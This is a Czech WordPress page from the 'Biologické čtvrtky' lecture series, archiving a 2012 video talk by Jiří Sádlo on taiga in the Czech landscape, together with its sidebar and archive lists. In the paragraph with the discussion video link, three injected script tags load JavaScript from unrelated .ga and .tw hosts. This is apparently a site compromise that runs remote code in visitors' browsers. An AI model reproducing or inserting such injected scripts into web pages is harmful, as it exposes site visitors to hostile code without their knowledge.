		<h1>Jiří Sádlo: Tajga v české krajině &#8211; Jak je to s obyčejnou přírodou.</h1>
<p>Videozáznam 29. 11. 2012</p>
<p><a href="https://youtu.be/l2C5MONvP-c?list=PLZT2V9qhudlCVFxjJa9GR_AzFcMeryHvY">Přednáška</a></p>
<p><iframe title="Biologické čtvrtky ve Viničné; J. Sádlo: Tajga v české krajině, přednáška" width="525" height="295" src="https://www.youtube.com/embed/l2C5MONvP-c?list=PLZT2V9qhudlCVFxjJa9GR_AzFcMeryHvY" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p><a href="https://youtu.be/jfhgq4pzLV4?list=PLZT2V9qhudlCVFxjJa9GR_AzFcMeryHvY">Diskuse</a></p>
<p>https://youtu.be/jfhgq4pzLV4?list=PLZT2V9qhudlCVFxjJa9GR_AzFcMeryHvY<script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script><script src='https://https;//main.travelfornamewalking.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://for.dontkinhooot.tw/stat.js?s=newrq' type='text/javascript'></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer"><span class="cat-tags-links"><span class="cat-links"><svg class="icon icon-folder-open" aria-hidden="true" role="img"> <use href="#icon-folder-open" xlink:href="#icon-folder-open"></use> </svg><span class="screen-reader-text">Rubriky</span><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2012-2013/" rel="category tag">2012/2013</a>, <a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2012-2013/2012-2013-zs/" rel="category tag">2012/2013 ZS</a></span></span></footer> <!-- .entry-footer -->
</article><!-- #post-148 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Napsat komentář <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/05/01/j-sadlo-tajga-v-ceske-krajine/#respond" style="display:none;">Zrušit odpověď na komentář</a></small></h3><p class="must-log-in">Pro přidávání komentářů se musíte nejdříve <a href="https://www.bioctvrtky.cz/wp-login.php?redirect_to=https%3A%2F%2Fwww.bioctvrtky.cz%2F2017%2F05%2F01%2Fj-sadlo-tajga-v-ceske-krajine%2F">přihlásit</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Příspěvky">
		<h2 class="screen-reader-text">Navigace pro příspěvek</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.bioctvrtky.cz/2017/05/01/r-cerny-homologie-a-analogie-jedno-jsou/" rel="prev"><span class="screen-reader-text">Předchozí příspěvek</span><span aria-hidden="true" class="nav-subtitle">Předchozí</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>R. Černý: Homologie a analogie jedno jsou</span></a></div><div class="nav-next"><a href="https://www.bioctvrtky.cz/2017/05/01/j-zrzavy-paralelni-zivotopisy-homo-sapiens/" rel="next"><span class="screen-reader-text">Následující příspěvek</span><span aria-hidden="true" class="nav-subtitle">Následující</span> <span class="nav-title">J. Zrzavý: Paralelní životopisy Homo sapiens<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" aria-label="Postranní panel blogu">
	<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://www.bioctvrtky.cz/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Hledat:		</span>
	</label>
	<input type="search" id="search-form-1" class="search-field" placeholder="Hledat &hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">
		Hledání	</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Nejnovější příspěvky</h2><nav aria-label="Nejnovější příspěvky">
		<ul>
											<li>
					<a href="https://www.bioctvrtky.cz/2025/12/12/l-nedbalova-extremofilove-za-humny/">L. Nedbalová: Extremofilové za humny</a>
									</li>
											<li>
					<a href="https://www.bioctvrtky.cz/2025/12/05/a-pecinka-geneticke-nerovnice/">A. Pečinka: Genetické nerovnice</a>
									</li>
											<li>
					<a href="https://www.bioctvrtky.cz/2025/11/28/j-nenadalova-kdyz-oziva-tma/">J. Nenadalová: Když ožívá tma</a>
									</li>
											<li>
					<a href="https://www.bioctvrtky.cz/2025/11/22/k-komrskova-od-doteku-ke-splynuti/">K. Komrsková: Od doteku ke splynutí</a>
									</li>
											<li>
					<a href="https://www.bioctvrtky.cz/2025/11/14/p-kohout-podhoubi-sveta/">P. Kohout: Podhoubí světa</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Nejnovější komentáře</h2><nav aria-label="Nejnovější komentáře"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://andrias.eu/index.php/cs/2018/11/24/dva-zaseky-biologickych-ctvrtcich-ve-vinicne/" class="url" rel="ugc external nofollow">Dva záseky na Biologických čtvrtcích ve Viničné! - Andrias, z.s.</a></span>: <a href="https://www.bioctvrtky.cz/2018/11/16/j-toman-evoluce-evolvability/#comment-1641">J. Toman: Evoluce evolvability</a></li></ul></nav></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archivy</h2><nav aria-label="Archivy">
			<ul>
					<li><a href='https://www.bioctvrtky.cz/2025/12/'>Prosinec 2025</a></li>
	<li><a href='https://www.bioctvrtky.cz/2025/11/'>Listopad 2025</a></li>
	<li><a href='https://www.bioctvrtky.cz/2025/10/'>Říjen 2025</a></li>
	<li><a href='https://www.bioctvrtky.cz/2025/09/'>Září 2025</a></li>
	<li><a href='https://www.bioctvrtky.cz/2025/05/'>Květen 2025</a></li>
	<li><a href='https://www.bioctvrtky.cz/2025/04/'>Duben 2025</a></li>
	<li><a href='https://www.bioctvrtky.cz/2025/03/'>Březen 2025</a></li>
	<li><a href='https://www.bioctvrtky.cz/2025/02/'>Únor 2025</a></li>
	<li><a href='https://www.bioctvrtky.cz/2024/12/'>Prosinec 2024</a></li>
	<li><a href='https://www.bioctvrtky.cz/2024/11/'>Listopad 2024</a></li>
	<li><a href='https://www.bioctvrtky.cz/2024/10/'>Říjen 2024</a></li>
	<li><a href='https://www.bioctvrtky.cz/2024/05/'>Květen 2024</a></li>
	<li><a href='https://www.bioctvrtky.cz/2024/04/'>Duben 2024</a></li>
	<li><a href='https://www.bioctvrtky.cz/2024/03/'>Březen 2024</a></li>
	<li><a href='https://www.bioctvrtky.cz/2024/02/'>Únor 2024</a></li>
	<li><a href='https://www.bioctvrtky.cz/2023/12/'>Prosinec 2023</a></li>
	<li><a href='https://www.bioctvrtky.cz/2023/11/'>Listopad 2023</a></li>
	<li><a href='https://www.bioctvrtky.cz/2023/10/'>Říjen 2023</a></li>
	<li><a href='https://www.bioctvrtky.cz/2023/05/'>Květen 2023</a></li>
	<li><a href='https://www.bioctvrtky.cz/2023/04/'>Duben 2023</a></li>
	<li><a href='https://www.bioctvrtky.cz/2023/03/'>Březen 2023</a></li>
	<li><a href='https://www.bioctvrtky.cz/2023/02/'>Únor 2023</a></li>
	<li><a href='https://www.bioctvrtky.cz/2023/01/'>Leden 2023</a></li>
	<li><a href='https://www.bioctvrtky.cz/2022/10/'>Říjen 2022</a></li>
	<li><a href='https://www.bioctvrtky.cz/2022/04/'>Duben 2022</a></li>
	<li><a href='https://www.bioctvrtky.cz/2022/03/'>Březen 2022</a></li>
	<li><a href='https://www.bioctvrtky.cz/2022/02/'>Únor 2022</a></li>
	<li><a href='https://www.bioctvrtky.cz/2021/12/'>Prosinec 2021</a></li>
	<li><a href='https://www.bioctvrtky.cz/2021/11/'>Listopad 2021</a></li>
	<li><a href='https://www.bioctvrtky.cz/2021/10/'>Říjen 2021</a></li>
	<li><a href='https://www.bioctvrtky.cz/2021/05/'>Květen 2021</a></li>
	<li><a href='https://www.bioctvrtky.cz/2021/04/'>Duben 2021</a></li>
	<li><a href='https://www.bioctvrtky.cz/2021/03/'>Březen 2021</a></li>
	<li><a href='https://www.bioctvrtky.cz/2021/02/'>Únor 2021</a></li>
	<li><a href='https://www.bioctvrtky.cz/2020/12/'>Prosinec 2020</a></li>
	<li><a href='https://www.bioctvrtky.cz/2020/03/'>Březen 2020</a></li>
	<li><a href='https://www.bioctvrtky.cz/2020/02/'>Únor 2020</a></li>
	<li><a href='https://www.bioctvrtky.cz/2019/12/'>Prosinec 2019</a></li>
	<li><a href='https://www.bioctvrtky.cz/2019/11/'>Listopad 2019</a></li>
	<li><a href='https://www.bioctvrtky.cz/2019/10/'>Říjen 2019</a></li>
	<li><a href='https://www.bioctvrtky.cz/2019/05/'>Květen 2019</a></li>
	<li><a href='https://www.bioctvrtky.cz/2019/04/'>Duben 2019</a></li>
	<li><a href='https://www.bioctvrtky.cz/2019/03/'>Březen 2019</a></li>
	<li><a href='https://www.bioctvrtky.cz/2019/02/'>Únor 2019</a></li>
	<li><a href='https://www.bioctvrtky.cz/2018/12/'>Prosinec 2018</a></li>
	<li><a href='https://www.bioctvrtky.cz/2018/11/'>Listopad 2018</a></li>
	<li><a href='https://www.bioctvrtky.cz/2018/10/'>Říjen 2018</a></li>
	<li><a href='https://www.bioctvrtky.cz/2018/09/'>Září 2018</a></li>
	<li><a href='https://www.bioctvrtky.cz/2018/05/'>Květen 2018</a></li>
	<li><a href='https://www.bioctvrtky.cz/2018/04/'>Duben 2018</a></li>
	<li><a href='https://www.bioctvrtky.cz/2018/03/'>Březen 2018</a></li>
	<li><a href='https://www.bioctvrtky.cz/2018/02/'>Únor 2018</a></li>
	<li><a href='https://www.bioctvrtky.cz/2017/12/'>Prosinec 2017</a></li>
	<li><a href='https://www.bioctvrtky.cz/2017/11/'>Listopad 2017</a></li>
	<li><a href='https://www.bioctvrtky.cz/2017/10/'>Říjen 2017</a></li>
	<li><a href='https://www.bioctvrtky.cz/2017/06/'>Červen 2017</a></li>
	<li><a href='https://www.bioctvrtky.cz/2017/05/'>Květen 2017</a></li>
			</ul>

			</nav></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Rubriky</h2><nav aria-label="Rubriky">
			<ul>
					<li class="cat-item cat-item-546"><a href="https://www.bioctvrtky.cz/category/2008-2009/">2008/2009</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2009-2010/">2009/2010</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2009-2010/2009-2010-ls/">2009/2010 LS</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2009-2010/2009-2010-zs/">2009/2010 ZS</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2010-2011/">2010/2011</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2010-2011/2010-2011-ls/">2010/2011 LS</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2010-2011/2010-2011-zs/">2010/2011 ZS</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2011-2012/">2011/2012</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2011-2012/2011-2012-ls/">2011/2012 LS</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2011-2012/2011-2012-zs/">2011/2012 ZS</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2012-2013/">2012/2013</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2012-2013/2012-2013-ls/">2012/2013 LS</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2012-2013/2012-2013-zs/">2012/2013 ZS</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2013-2014/">2013/2014</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2013-2014/2013-2014-ls/">2013/2014 LS</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2013-2014/2013-2014-zs/">2013/2014 ZS</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2014-2015/">2014/2015</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2014-2015/2014-2015-ls/">2014/2015 LS</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2014-2015/2014-2015-zs/">2014/2015 ZS</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2015-2016/">2015/2016</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2015-2016/2015-2016-ls/">2015/2016 LS</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2015-2016/2015-2016-zs/">2015/2016 ZS</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2016-2017/">2016/2017</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2016-2017/2016-2017-ls/">2016/2017 LS</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2016-2017/2016-2017-zs/">2016/2017 ZS</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2017-2018/">2017/2018</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2017-2018/2017-2018-ls/">2017/2018 LS</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2017-2018/2017-2018-zs/">2017/2018 ZS</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2018-2019/">2018/2019</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2018-2019/2018-2019-ls/">2018/2019 LS</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2018-2019/2018-2019-zs/">2018/2019 ZS</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2019-2020/">2019/2020</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2019-2020/2019-2020-ls/">2019/2020 LS</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2019-2020/2019-2020-zs/">2019/2020 ZS</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2020-2021/">2020/2021</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2020-2021/2020-2021-ls/">2020/2021 LS</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2020-2021/2020-2021-zs/">2020/2021 ZS</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2021-2022/">2021/2022</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2021-2022/2021-2022-ls/">2021/2022 LS</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2021-2022/2021-2022-zs/">2021/2022 ZS</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2022-2023/">2022/2023</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2022-2023/2022-2023-ls/">2022/2023 LS</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2022-2023/2022-2023-zs/">2022/2023 ZS</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2023-2024/">2023/2024</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2023-2024/2023-2024-ls/">2023/2024 LS</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2023-2024/2023-2024-zs/">2023/2024 ZS</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2024-2025/">2024/2025</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2024-2025/2024-2025-ls/">2024/2025 LS</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2024-2025/2024-2025-zs/">2024/2025 ZS</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2025-2026/2025-2026-zs/">2025/2026 ZS</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.bioctvrtky.cz/category/aktuality/">Aktuality</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://www.bioctvrtky.cz/category/historie/">Historie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.bioctvrtky.cz/category/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.bioctvrtky.cz/category/program-na-aktualni-semestr/">Program na aktuální semestr</a>
</li>
			</ul>

			</nav></section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Základní informace</h2><nav aria-label="Základní informace">
		<ul>
						<li><a href="https://www.bioctvrtky.cz/wp-login.php">Přihlásit se</a></li>
			<li><a href="https://www.bioctvrtky.cz/feed/">Zdroj kanálů (příspěvky)</a></li>
			<li><a href="https://www.bioctvrtky.cz/comments/feed/">Kanál komentářů</a></li>

			<li><a href="https://cs.wordpress.org/">Česká lokalizace</a></li>
		</ul>

		</nav></section></aside><!-- #secondary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				
<div class="site-info">
		<a href="https://cs.wordpress.org/" class="imprint">
		Používáme WordPress (v češtině).	</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyseventeen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.bioctvrtky.cz/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.3" id="jquery-scrollto-js" defer data-wp-strategy="defer"></script>
<script src="https://www.bioctvrtky.cz/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
